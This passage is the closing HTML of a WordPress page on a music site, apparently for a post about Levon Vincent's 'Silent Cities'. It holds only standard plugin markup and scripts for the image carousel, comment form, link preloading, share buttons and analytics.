{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-be72042db897b33649ee703b5f694a00">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/levon-vincent-silent-cities/":71979};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-417f62b1879ac24c9d98a2dd5ac67267.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-241de5cc6cc31179b2df8630fce45682.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"71979","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "71979" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://inverted-audio.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://inverted-audio.com/wp-admin/admin-ajax.php","nonce":"21f2e4cd55","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://inverted-audio.com/wp-login.php?redirect_to=https%3A%2F%2Finverted-audio.com%2Flevon-vincent-silent-cities%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->